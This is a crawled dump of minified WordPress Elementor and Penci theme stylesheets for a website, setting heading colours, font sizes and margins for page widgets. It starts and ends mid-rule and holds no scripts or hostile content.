.elementor-51375 .elementor-element.elementor-element-244f734 .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-244f734 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-244f734 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-e84d1db .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-e84d1db .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-329290a .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-329290a .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-329290a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-329290a .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-block_content .elementor-text-editor, .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-block_content .elementor-text-editor p, .elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51375 .elementor-element.elementor-element-85ef1ad .penci-border-arrow .inner-arrow{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51239.css?ver=1766074859
body_size: 2054
content:
.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-51239 .elementor-element.elementor-element-e61abc0 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-e61abc0 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-26{--pcbg-cl:#FF7878;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-e61abc0 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#FF7878;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-e61abc0 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-e61abc0 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-e61abc0 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-e61abc0 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-e61abc0 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-homepage-title.style-25 .inner-arrow{background-color:#FF7878;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51239 .elementor-element.elementor-element-d461ad4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-d461ad4 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d461ad4 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d461ad4 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-d461ad4 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d461ad4 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d461ad4 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d461ad4 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-38db7d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-38db7d7 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-38db7d7 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-38db7d7 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-38db7d7 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-38db7d7 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-38db7d7 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-38db7d7 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-9265a9f > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-9265a9f .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-9265a9f .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9265a9f .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9265a9f .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-9265a9f .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9265a9f .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9265a9f .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9265a9f .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-7a73e5d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-7a73e5d .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-7a73e5d .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-7a73e5d .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-7a73e5d .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-7a73e5d .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-7a73e5d .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-7a73e5d .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-66a5a10 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-66a5a10 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-66a5a10 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-66a5a10 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-66a5a10 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-66a5a10 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-66a5a10 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-66a5a10 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-66a5a10 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-66a5a10 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-23d8eb5 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-23d8eb5 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-23d8eb5 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-ad6c9f4 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-afa7272 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-afa7272 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-afa7272 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-afa7272 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-afa7272 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-afa7272 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-afa7272 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-afa7272 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-afa7272 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-afa7272 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-51239 .elementor-element.elementor-element-9fe4470 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-9fe4470 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-9fe4470 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9fe4470 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-9fe4470 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-9fe4470 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9fe4470 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9fe4470 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9fe4470 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-9fe4470 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51239 .elementor-element.elementor-element-98d0cb1{font-family:"Roboto", Sans-serif;font-weight:400;color:#000000;}.elementor-51239 .elementor-element.elementor-element-cd7026b .widget-image-caption{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-21 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-22 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-23 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-24 .inner-arrow span,.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-28{--pcheading-cl:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-border-arrow .inner-arrow{color:#0E0E0E;font-size:22px;font-weight:900;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-border-arrow .inner-arrow a{color:#0E0E0E;}.elementor-51239 .elementor-element.elementor-element-d884ed1 .home-pupular-posts-title, .elementor-51239 .elementor-element.elementor-element-d884ed1 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#0E0E0E;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-26{--pcbg-cl:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d884ed1 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#AC0651;}body:not(.pcdm-enable) .elementor-51239 .elementor-element.elementor-element-d884ed1 .style-14 .inner-arrow:before,.elementor-51239 .elementor-element.elementor-element-d884ed1 .style-11 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d884ed1 .style-12 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d884ed1 .style-13 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d884ed1 .style-15 .inner-arrow,.elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-border-arrow .inner-arrow, .elementor-51239 .elementor-element.elementor-element-d884ed1 .penci-homepage-title.style-25 .inner-arrow{background-color:#AC0651;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-51239 .elementor-element.elementor-element-6df2546{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51239 .elementor-element.elementor-element-6df2546 .elementor-divider-separator{width:100%;}.elementor-51239 .elementor-element.elementor-element-6df2546 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-e61abc0 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-d461ad4 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-38db7d7 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-block_content .elementor-text-editor p, .elementor-51239 .elementor-element.elementor-element-9265a9f .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-51239 .elementor-element.elementor-element-9265a9f .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-block_content .elementor-text-editor, .elementor-51239 .elementor-element.elementor-element-7a73e5d .penci-block_content .elementor-text-editor 